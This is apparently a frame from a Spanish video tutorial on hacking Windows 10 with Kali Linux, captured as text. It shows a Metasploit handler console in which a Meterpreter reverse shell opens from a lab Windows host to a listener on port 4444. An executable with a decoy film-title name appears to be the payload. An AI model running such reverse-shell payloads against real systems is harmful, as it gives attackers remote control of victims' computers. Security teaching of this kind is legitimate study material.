 Aplicaciones Lugares Terminal dom 18:40 1 es
26. Hacking del Sistema: Hackear Windows 10 con Kali Linux 2016.1
root@kali: /
Archivo Editar Ver Buscar Terminal Ayuda
egodeTronos.exe
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.10.143
LHOST => 192.168.10.143
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.143:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.10.100
[*] Meterpreter session 1 opened (192.168.10.143:4444 -> 192.168.10.100:49524) a
t 2016-04-17 18:39:19 +0200
meterpreter > sysinfo
Computer : DESKTOP-T71243J
OS : Windows 10 (Build 10240).
Architecture : x64 (Current Process is WOW64)
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter >
Pausa